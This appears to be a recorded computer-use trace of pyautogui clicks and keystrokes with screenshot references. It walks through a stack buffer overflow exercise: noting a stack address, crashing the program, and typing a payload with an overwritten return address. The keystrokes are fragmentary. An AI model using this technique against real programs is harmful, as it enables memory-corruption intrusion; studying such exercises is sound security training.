
pyautogui.press('Return')

pyautogui.press('Return')

# - Paste the copied stack address 0xbffff430 as a # comment in the notes terminal
pyautogui.click(495, 509)

pyautogui.click(498, 510)

pyautogui.write('#')

pyautogui.rightClick(379, 308)

pyautogui.click(428, 406)

# - Let the run end with SIGILL and type a payload run with a \x\x\x\x return-address placeholder
pyautogui.press('Return')

pyautogui.write('ni')

pyautogui.write('\\x\\x\\x\\x\\')

pyautogui.write("')")

# - Fill in return address \x30\xf4\xff\xbf from the notes and run the payload
pyautogui.click(494, 509)

pyautogui.press('Return')

pyautogui.write('f4')

pyautogui.click(493, 509)

pyautogui.write('ff\\x')

pyautogui.moveTo(442, 203)

pyautogui.press('Return')
